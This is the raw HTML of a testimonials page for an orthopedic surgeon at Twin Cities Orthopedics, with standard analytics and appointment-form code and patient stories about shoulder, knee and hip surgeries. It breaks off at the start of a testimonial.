<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N5QR6VJ');</script>

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-EXB8PM2HDG');
</script>
<!-- End Google Tag Manager -->

		</head>


<body class="wp-singular tco_physician-template-default single single-tco_physician postid-819 wp-theme-tco" data-template="base-physician.twig">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N5QR6VJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div id="modal-request-appointment-doc-hidden" class="modal is-sm">
		<div class="modal_close" data-action="closeModal"></div>
		<h2 class="is-mb0">Request an Appointment</h2>
					
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework is-no-labels_wrapper' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_5' ><div id='gf_5' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_5' id='gform_5' class='is-no-labels' action='/physicians/patrick-okeefe/testimonials/#gf_5' data-formid='5' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_5' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_5_25" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_5_25'>Phone</label><div class='ginput_container'><input name='input_25' id='input_5_25' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_5_25'>This field is for validation purposes and should be left unchanged.</div></li><li id="field_5_21" class="gfield gfield--type-html gfield_html gfield_html_formatted gfield_no_follows_desc field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><p class="is-sm">Do not share sensitive or confidential information over this email form. Please note it may take more than one business day to respond to your request.</p></li><li id="field_5_2" class="gfield gfield--type-select populate-with-location field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_5_2'>Location</label><div class='ginput_container ginput_container_select'><select name='input_2' id='input_5_2' class='medium gfield_select'     aria-invalid="false" ><option value='' selected='selected' class='gf_placeholder'>Select Location</option><option value='No Preference' >No Preference</option><option value='Blaine' >Blaine</option><option value='Coon Rapids' >Coon Rapids</option><option value='Otsego' >Otsego</option></select></div></li><li id="field_5_3" class="gfield gfield--type-text is-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_5_3'>Patient Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_3' id='input_5_3' type='text' value='' class='medium'    placeholder='* Patient Name' aria-required="true" aria-invalid="false"   /></div></li><li id="field_5_18" class="gfield gfield--type-text is-half field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_5_18'>Date of Birth</label><div class='ginput_container ginput_container_text'><input name='input_18' id='input_5_18' type='text' value='' class='medium'    placeholder='Date of Birth'  aria-invalid="false"   /></div></li><li id="field_5_10" class="gfield gfield--type-text field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_5_10'>Address</label><div class='ginput_container ginput_container_text'><input name='input_10' id='input_5_10' type='text' value='' class='medium'    placeholder='Address'  aria-invalid="false"   /></div></li><li id="field_5_11" class="gfield gfield--type-text is-quarter field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_5_11'>City</label><div class='ginput_container ginput_container_text'><input name='input_11' id='input_5_11' type='text' value='' class='medium'    placeholder='City'  aria-invalid="false"   /></div></li><li id="field_5_12" class="gfield gfield--type-select is-half field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_5_12'>State</label><div class='ginput_container ginput_container_select'><select name='input_12' id='input_5_12' class='medium gfield_select'     aria-invalid="false" ><option value='' selected='selected' class='gf_placeholder'>Select State</option><option value='Alabama' >Alabama</option><option value='Alaska' >Alaska</option><option value='Arizona' >Arizona</option><option value='Arkansas' >Arkansas</option><option value='California' >California</option><option value='Colorado' >Colorado</option><option value='Connecticut' >Connecticut</option><option value='Delaware' >Delaware</option><option value='District of Columbia' >District of Columbia</option><option value='Florida' >Florida</option><option value='Georgia' >Georgia</option><option value='Hawaii' >Hawaii</option><option value='Idaho' >Idaho</option><option value='Illinois' >Illinois</option><option value='Indiana' >Indiana</option><option value='Iowa' >Iowa</option><option value='Kansas' >Kansas</option><option value='Kentucky' >Kentucky</option><option value='Louisiana' >Louisiana</option><option value='Maine' >Maine</option><option value='Maryland' >Maryland</option><option value='Massachusetts' >Massachusetts</option><option value='Michigan' >Michigan</option><option value='Minnesota' >Minnesota</option><option value='Mississippi' >Mississippi</option><option value='Missouri' >Missouri</option><option value='Montana' >Montana</option><option value='Nebraska' >Nebraska</option><option value='Nevada' >Nevada</option><option value='New Hampshire' >New Hampshire</option><option value='New Jersey' >New Jersey</option><option value='New Mexico' >New Mexico</option><option value='New York' >New York</option><option value='North Carolina' >North Carolina</option><option value='North Dakota' >North Dakota</option><option value='Ohio' >Ohio</option><option value='Oklahoma' >Oklahoma</option><option value='Oregon' >Oregon</option><option value='Pennsylvania' >Pennsylvania</option><option value='Rhode Island' >Rhode Island</option><option value='South Carolina' >South Carolina</option><option value='South Dakota' >South Dakota</option><option value='Tennessee' >Tennessee</option><option value='Texas' >Texas</option><option value='Utah' >Utah</option><option value='Vermont' >Vermont</option><option value='Virginia' >Virginia</option><option value='Washington' >Washington</option><option value='West Virginia' >West Virginia</option><option value='Wisconsin' >Wisconsin</option><option value='Wyoming' >Wyoming</option><option value='Armed Forces Americas' >Armed Forces Americas</option><option value='Armed Forces Europe' >Armed Forces Europe</option><option value='Armed Forces Pacific' >Armed Forces Pacific</option></select></div></li><li id="field_5_13" class="gfield gfield--type-number is-quarter field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_5_13'>Zip</label><div class='ginput_container ginput_container_number'><input name='input_13' id='input_5_13' type='number' step='any'   value='' class='medium'    placeholder='Zip'  aria-invalid="false"  /></div></li><li id="field_5_14" class="gfield gfield--type-phone is-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_5_14'>Daytime Phone<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_14' id='input_5_14' type='tel' value='' class='medium'  placeholder='* Daytime Phone' aria-required="true" aria-invalid="false"   /></div></li><li id="field_5_15" class="gfield gfield--type-phone is-half field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_5_15'>Evening Phone</label><div class='ginput_container ginput_container_phone'><input name='input_15' id='input_5_15' type='tel' value='' class='medium'  placeholder='Evening Phone'  aria-invalid="false"   /></div></li><li id="field_5_6" class="gfield gfield--type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_5_6'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_6' id='input_5_6' type='email' value='' class='medium'   placeholder='* Email' aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_5_7" class="gfield gfield--type-textarea field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_5_7'>Reason For Visit</label><div class='ginput_container ginput_container_textarea'><textarea name='input_7' id='input_5_7' class='textarea small'    placeholder='Reason For Visit'  aria-invalid="false"   rows='10' cols='50'></textarea></div></li><li id="field_5_8" class="gfield gfield--type-text is-half field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_5_8'>Referring Doctor</label><div class='ginput_container ginput_container_text'><input name='input_8' id='input_5_8' type='text' value='' class='medium'    placeholder='Referring Doctor'  aria-invalid="false"   /></div></li><li id="field_5_9" class="gfield gfield--type-email is-half field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_5_9'>Referring Email</label><div class='ginput_container ginput_container_email'>
                            <input name='input_9' id='input_5_9' type='email' value='' class='medium'   placeholder='Referring Email'  aria-invalid="false"  />
                        </div></li><li id="field_5_19" class="gfield gfield--type-textarea field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_5_19'>Diagnosis</label><div class='ginput_container ginput_container_textarea'><textarea name='input_19' id='input_5_19' class='textarea small'    placeholder='Diagnosis'  aria-invalid="false"   rows='10' cols='50'></textarea></div></li><li id="field_5_23" class="gfield gfield--type-text field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_5_23'>Physician Email</label><div class='ginput_container ginput_container_text'><input name='input_23' id='input_5_23' type='text' value='tconorthapprequests@tcomn.com, candicejohnson@tcomn.com, webcheck@tcomn.com' class='medium'      aria-invalid="false"   /></div></li><li id="field_5_24" class="gfield gfield--type-text field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_5_24'>Physician Name</label><div class='ginput_container ginput_container_text'><input name='input_24' id='input_5_24' type='text' value='Patrick F. O' class='medium'      aria-invalid="false"   /></div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_5' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Submit'  /> <input type='hidden' name='gform_ajax' value='form_id=5&amp;title=&amp;description=&amp;tabindex=0&amp;theme=legacy&amp;styles=[]&amp;hash=a7e562cdb3a0de202f317a9737040e9b' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_5' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_5' id='gform_theme_5' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_5' id='gform_style_settings_5' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_5' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='5' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_5' value='WyJbXSIsIjdjYWYwZGQ4YTJhZGRmYjg3M2ZhNDgyNmMyODg5NWUzIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_5' id='gform_target_page_number_5' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_5' id='gform_source_page_number_5' value='1' />
            <input type='hidden' name='gform_field_values' value='physician_email=tconorthapprequests%40tcomn.com%2C+candicejohnson%40tcomn.com%2C+webcheck%40tcomn.com&amp;physician_name=Patrick+F.+O&amp;%238217%3BKeefe%2C_MD=' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_5' id='gform_ajax_frame_5' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 5, 'https://tcomn.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_5').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_5');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_5').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_5').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_5').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_5').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_5').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_5').val();gformInitSpinner( 5, 'https://tcomn.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [5, current_page]);window['gf_submitting_5'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_5').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_5').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [5]);window['gf_submitting_5'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_5').text());}else{jQuery('#gform_5').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "5", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_5" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_5";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_5" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 5, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>

			</div>
	<header class="header">
		<div class="header_wrap is-physite-id">
			<div class="background is-primary">
				<h1>Patrick F. O&#8217;Keefe, MD</h1>
															<a class="button is-appointment" href="/online-scheduling">Schedule Online</a>
													<a class="button is-call" href="tel:763-441-0298">Call for Appointment<br /><b>763-441-0298</b></a>
			</div>
		</div>
		<input type="checkbox" class="is-hide" id="state-header_toggle" />
		<div class="header_wrap is-physite-menu">
			<a href="/" class="header_logo"><img src="https://tcomn.com/wp-content/themes/tco/img/tco_logo.svg" alt="Twin Cities Orthopedics" /></a>
			<nav class="header_main_toggle" title="toggle">
				<label class="nav_toggle hamburger" for="state-header_toggle"><div class="hamburger-bar">Toggle Menu</div></label>
			</nav>
			<nav class="header_main_menu">
				<button class="menu-close" aria-label="Close Menu" type="button">&#10005;</button>
				<ul class="menu">
					<li class="is-mr1"><a href="../home/">Home</a></li>
					<li class="is-mr1"><a href="../about-practice/">About</a></li>
					<li class="is-mr1"><a href="../patient-education/">Education</a></li>
					<li class="is-mr1"><a href="../faqs/">FAQs</a></li>
					<li class="is-mr1"><a href="../testimonials/">Testimonials</a></li>
					<li class="is-mr1"><a href="../contact-locations/">Contact &amp; Locations</a></li>
				</ul>
			</nav>
		</div>
	</header>
	<main class="main" style="background: white;">
	
<section class="section is-pb3 sm-pt0">
    <div class="container is-9of12 sm-full">
        <div class="grid">
            <div class="grid_col">
                <h1 class="is-mb6 sm-mb0">Testimonials</h1>
            </div>
            <div class="grid_col is-text-right sm-text-left">
                            <a class="button is-sm is-rounded is-mt3 sm-mb5 sm-mt2" href="/share-your-story">Submit Your Story</a>
                        </div>
        </div>
        			<div class="expander is-teaser is-border-left">
                <p>January 27, 2026</p>
                <h2>John T.</h2>
                <div class="expander_content">
                                                            <p>I broke my <a href="https://tcomn.com/specialties/shoulder-elbow-care/">collarbone</a> in a <a href="https://tcomn.com/specialties/trauma-care/">cycling accident</a> this fall. Prior to the accident, I had separated my <a href="https://tcomn.com/specialties/shoulder-elbow-care/">shoulder</a> on the same side as the collarbone break about two decades ago. I had the surgery completed by another physician in the Twin Cities at a different practice. The physician installed a “hook plate” to set my collarbone and repair my separated shoulder. I was taking a huge amount of ibuprofen, Tylenol, and oxycodone to reduce the pain to a manageable level, yet it was still extremely difficult to sleep.</p>
<p>After enduring extraordinary pain for over a month, I decided to get a second opinion from <a href="https://tcomn.com/physicians/patrick-okeefe/">Dr. O’Keefe</a> at Twin Cities Orthopedics. At my first appointment Dr. O’Keefe analyzed my problem quickly and suggested a plan of action. He suggested removing the plate and installing a “tight rope” device to secure my shoulder to relieve pain and increase my range of motion. With my other provider I felt like I fell through the cracks even though I communicated how much pain I was experiencing. This was not the case with Dr. O’Keefe.</p>
<p>Just four days after my surgery with Dr. O’Keefe, I was able to stop taking pain medication entirely. He changed my life because I was finally able to sleep again. I could also feel that my range of motion was not limited by the plate. During my post-op appointment, Dr. O’Keefe’s PA, <a href="https://tcomn.com/physician-extenders/beth-thelen/">Beth</a>, took as much time as needed to answer all my questions thoroughly. I would recommend Dr. O’Keefe and his team without hesitation.</p>

                </div>
                <label class="is-link" data-click="toggleExpander">Read More</label>
            </div>
					<div class="expander is-teaser is-border-left">
                <p>September 25, 2024</p>
                <h2>Tucker O.</h2>
                <div class="expander_content">
                                                            <p>This past fall, I ended up tearing my <a href="https://tcomn.com/specialties/knee-care/">ACL</a> during a football game. In general, you never want to see or experience any kind of injury, and especially so being an athlete. My story starts off on the night of September 8th, 2023. On this night we happened to be running a screenplay. As I was driving my guy down, I planted my foot and attempted to rotate it with my knee and then all of a sudden I felt a POP! In the second quarter of the second game of the season, with 3 minutes and 38 seconds until halftime, I hit the ground and was in immediate pain. When Heidi Beckendorf (our trainer at Anoka), <a href="https://tcomn.com/therapists/kate-cayton/">Kate Cayton</a>, and <a href="https://tcomn.com/physicians/patrick-okeefe/">Dr. Patrick O’Keefe</a> got out onto the field to meet me, they asked what was wrong. I responded by telling them that, “I felt a bad pop in my left knee.”</p>
<p>From that night on I can still remember the look on their faces, and I knew that something was seriously wrong and I began to imagine the worst. As soon as my mom saw me hopping over and getting onto the medical cart, she knew that it must have been bad. Right then and there it started to hit me that this is really serious. Seeing the look of concern on everyone&#8217;s faces when we started to drive off is still imprinted in my brain.</p>
<p>Once I got back to the locker room, they pulled my mom aside and told her what was wrong. They came in, and my mom was in tears. Seeing my mom cry only made me cry more. They told me that my season was over and that I most likely tore multiple ligaments in my knee. Wow. Just like that, my season was over and it was probably my biggest year for recruitment too.</p>
<p>After I got home from the game all of my emotions came out. I was a mess. I had an appointment that next Tuesday to find out what really happened. I was honestly very relieved to find out that I had torn only my ACL due to the fact that I was originally told that I likely had multiple tears in my knee. To this day, I can still remember the phone call with my head coach after we found out the diagnosis. He said to me, “I&#8217;m sorry bud, it will be difficult, but I know that you&#8217;ll be able to get through it and come back even better next year.”</p>
<p>My surgery was a success and went very well. When I was about 2-3 weeks Post-OP, one of the physical therapists in the clinic that I had the opportunity to meet and work with thought that I was six weeks into recovery, instead of being only 2-3 weeks. Hearing that was a huge confidence booster for me!</p>
<p>Physical therapy and everything else was going great up until about a month after the surgery. I woke up one Sunday morning and one of my incisions was burning and there appeared to be a giant cyst there. Later that day, the cyst popped open and started secreting lots of pus. My incision stayed like that for a week and kept oozing, but seemed like it was getting better. The doctors said that the issue occurring was due to a stitch that wasn’t dissolving, which kept my incision from closing up and healing. It looked as if it were getting better, but one Wednesday during after-school PT, Kate was taking a look at my incision and things weren’t looking good. The look on everyone&#8217;s faces when Kate said that things were taking a turn for the worse had me shell-shocked. I didn&#8217;t know what to think.</p>
<p>That next day I had an emergency appointment with Dr. O’Keefe, and he said that I needed to have another surgery ASAP because my incision was infected.</p>
<p>I was making a lot of progress in physical therapy, and it was looking good, but one random night I woke up writhing in pain because my knee had suddenly popped. That morning when I woke up my knee was completely stiff, and I couldn&#8217;t walk at all. I was told to get in for an MRI as soon as possible and we found out that I now had a slight tear in my meniscus. I am currently on a meal plan and am taking physical therapy very intently because I have learned that only I can control how fast I am able to return to sports and fulfill my aspirations of playing in college.</p>
<p>One of the biggest accomplishments I have had so far is being able to run after having my injury. The feeling of running after knowing that only four months ago I couldn&#8217;t even walk, it&#8217;s one of the best feelings that you can get. It has made me realize all of the hard work I have put in to come back is finally starting to pay off.</p>
<p>Going through all of this adversity has been difficult, although in a certain sense, I am grateful for the opportunities and new doors this journey has opened up for me.</p>
<p>I cannot thank Twin Cities Orthopedics enough for everything that they have done for me, although the person from TCO who has had the biggest impact on me is Kate Cayton. I couldn&#8217;t have asked for anyone better than her. I always look forward to going to PT, and always being able to have a conversation with her. She has been there for me at my lowest points with recovery and she has always supported me. I don&#8217;t think that I could ever repay her for everything that she has done for myself and for me to come back to playing sports.</p>
<p>I would also like to thank Dr. O’Keefe. He showed that TCO really does care about their patients. One thing that really stood out to me was during the time when I was in the hospital, and there was the possibility of me needing a third surgery; he didn’t want anyone but himself to do the surgery, had I ended up needing it. He wants to stay with me until the end of my recovery, and I can&#8217;t thank him enough for showing that he does truly care about people that he operates on.</p>

                </div>
                <label class="is-link" data-click="toggleExpander">Read More</label>
            </div>
					<div class="expander is-teaser is-border-left">
                <p>June 30, 2021</p>
                <h2>Mark M.</h2>
                <div class="expander_content">
                                                            <p>My whole experience with TCO has been great. From the doctor visits before and after surgery, to physical therapy, the entire staff took an interest in me and my recovery. When it comes time to fix my other knee, I will be back! Thank you, Dr. O’Keefe and Dalton.</p>

                </div>
                <label class="is-link" data-click="toggleExpander">Read More</label>
            </div>
					<div class="expander is-teaser is-border-left">
                <p>May 28, 2021</p>
                <h2>Thomas W.</h2>
                <div class="expander_content">
                                                            <p>I had outstanding care. <a href="https://tcomn.com/physicians/patrick-okeefe/">Dr. O&#8217;Keefe</a> and Dalton, PA-C always took time to answer all of my questions and in a way that was easy to understand. I always felt they were truly interested in giving me the best care possible. Thanks much!</p>

                </div>
                <label class="is-link" data-click="toggleExpander">Read More</label>
            </div>
					<div class="expander is-teaser is-border-left">
                <p>May 27, 2021</p>
                <h2>Diane S.</h2>
                <div class="expander_content">
                                                            <p>I first came to TCO for a cortisone shot in my right shoulder, due to a bicycle accident which happened years before. I was treated for this at another facility and the shots provided no relief. I have now had two shots at TCO and both gave me relief for almost two years, each time. I started having wrist pain in my left wrist and was diagnosed with inflammed tendons. I was given a shot and told that if it doesn&#8217;t work well, I will need surgery. Ultimately surgery had to be done with <a href="https://tcomn.com/physicians/patrick-okeefe/">Dr. O&#8217;Keefe</a>. I am one week post-op now. I have no pain and my range of motion is returning.</p>

                </div>
                <label class="is-link" data-click="toggleExpander">Read More</label>
            </div>
					<div class="expander is-teaser is-border-left">
                <p>May 21, 2021</p>
                <h2>Sharon L.</h2>
                <div class="expander_content">
                                                            <p>I have been seeing <a href="https://tcomn.com/physicians/patrick-okeefe/">Dr. O’Keefe</a> for several years. In 2012 he fixed my broken femur, which is doing great. I have always had great confidence in him and when he did my knee, he did not disappoint. Before my surgery, I felt well informed and well prepared. The pre-surgery class at Mercy Hospital was so helpful. After my surgery, I had severe muscle cramps and nausea. Dalton, his PA-C, and the nurses worked very hard at figuring out a combination of meds that finally kept both things at bay. Courtney and Marie in PT have been fantastic. They led me and gently pushed me to keep gaining strength and mobility. I feel very much “back to normal” and I couldn’t be happier.</p>

                </div>
                <label class="is-link" data-click="toggleExpander">Read More</label>
            </div>
					<div class="expander is-teaser is-border-left">
                <p>May 14, 2021</p>
                <h2>James W.</h2>
                <div class="expander_content">
                                                            <p>I have no pain after surgery with <a href="https://tcomn.com/physicians/patrick-okeefe/">Dr. O&#8217;Keefe</a>. All is well!</p>

                </div>
                <label class="is-link" data-click="toggleExpander">Read More</label>
            </div>
					<div class="expander is-teaser is-border-left">
                <p>May 11, 2021</p>
                <h2>James I.</h2>
                <div class="expander_content">
                                                            <p>Great job by Twin Cities Orthopedics staff and <a href="https://tcomn.com/physicians/patrick-okeefe/">Dr. O&#8217;Keefe</a>! I tore my meniscus and they had me back up and moving right away. Thank you for the great experience and for treating me like I was your #1 priority!</p>

                </div>
                <label class="is-link" data-click="toggleExpander">Read More</label>
            </div>
					<div class="expander is-teaser is-border-left">
                <p>May 11, 2021</p>
                <h2>Dale H.</h2>
                <div class="expander_content">
                                                            <p><a href="https://tcomn.com/physicians/patrick-okeefe/">Dr. O&#8217;Keefe</a> &amp; Dalton Neil, PA-C were very helpful and informative as to what I was experiencing. I would highly recommend them to anyone who is having knee issues. <a href="https://blaineorthopedicsurgerycenter.com/" target="_blank" rel="noopener">Blaine Orthopedic Surgery Center</a> nurses were very nice and made my surgery visit very tolerable. Thank you to all!</p>

                </div>
                <label class="is-link" data-click="toggleExpander">Read More</label>
            </div>
					<div class="expander is-teaser is-border-left">
                <p>May 11, 2021</p>
                <h2>Robert B.</h2>
                <div class="expander_content">
                                                            <p><a href="https://tcomn.com/physicians/patrick-okeefe/">Dr. O&#8217;Keefe</a> and TCO staff do excellent work. I am extremely satisfied and wish I had done this sooner.</p>

                </div>
                <label class="is-link" data-click="toggleExpander">Read More</label>
            </div>
					<div class="expander is-teaser is-border-left">
                <p>May 7, 2021</p>
                <h2>Chad B.</h2>
                <div class="expander_content">
                                                            <p>I had a great experience. <a href="https://tcomn.com/physicians/patrick-okeefe/">Dr. O&#8217;Keefe</a> made my first surgery go great! Everyone at TCO is extremely helpful and was awesome. Thank you!</p>

                </div>
                <label class="is-link" data-click="toggleExpander">Read More</label>
            </div>
					<div class="expander is-teaser is-border-left">
                <p>May 4, 2021</p>
                <h2>Larry N.</h2>
                <div class="expander_content">
                                                            <p>It&#8217;s been 3 months since my shoulder replacement and it&#8217;s been awesome. From surgery to physical therapy, things went well and I&#8217;ve had less pain each day. Shout out to <a href="https://tcomn.com/therapists/ron-fischer/">Ron Fisher</a> (you&#8217;re awesome), Dalton Niel, PA-C (thank you), and <a href="https://tcomn.com/physicians/patrick-okeefe/">Dr. O&#8217;Keefe</a> (best surgeon ever)!</p>

                </div>
                <label class="is-link" data-click="toggleExpander">Read More</label>
            </div>
					<div class="expander is-teaser is-border-left">
                <p>April 29, 2021</p>
                <h2>Debra N.</h2>
                <div class="expander_content">
                                                            <p>My experience with <a href="https://tcomn.com/physicians/patrick-okeefe/">Dr. O&#8217;Keefe</a> and at TCO has been great! From the team of doctors to physical therapists, they have been top notch. They are very attentive to patient needs and are very caring. I highly recommend <a href="https://tcomn.com/locations/otsego/" target="_blank" rel="noopener">TCO Otsego</a>!</p>

                </div>
                <label class="is-link" data-click="toggleExpander">Read More</label>
            </div>
					<div class="expander is-teaser is-border-left">
                <p>April 25, 2021</p>
                <h2>Robert E.</h2>
                <div class="expander_content">
                                                            <p><a href="https://tcomn.com/physicians/patrick-okeefe/">Dr. O&#8217;Keefe</a> did a great job on both of my hip replacements!</p>

                </div>
                <label class="is-link" data-click="toggleExpander">Read More</label>
            </div>
					<div class="expander is-teaser is-border-left">
                <p>November 20, 2020</p>
                <h2>Jan S.</h2>
                <div class="expander_content">
                                                            <p><a href="https://tcomn.com/physicians/patrick-okeefe/">Dr. O&#8217;Keefe</a> did such a great job on my operation. I am very satisfied with his work. I appreciate that he did such great work since it makes my life a lot easier now. I&#8217;m so glad I had him as my doctor. Thank you, thank you, thank you!</p>

                </div>
                <label class="is-link" data-click="toggleExpander">Read More</label>
            </div>
					<div class="expander is-teaser is-border-left">
                <p>September 3, 2019</p>
                <h2>Stephen K.</h2>
                <div class="expander_content">
                                                            <p>Both procedures went extremely well. <a href="https://tcomn.com/physicians/patrick-okeefe/">Dr. O&#8217;Keefe</a> and the rest of the staff were unbelievably kind and friendly. I was shocked with the low level of discomfort I felt and how quickly I recovered. Anyone with a joint problem needs to come here and take care of it. Thank you to all that helped me through this.</p>
<p>&nbsp;</p>

                </div>
                <label class="is-link" data-click="toggleExpander">Read More</label>
            </div>
					<div class="expander is-teaser is-border-left">
                <p>August 12, 2019</p>
                <h2>Kathleen S.</h2>
                <div class="expander_content">
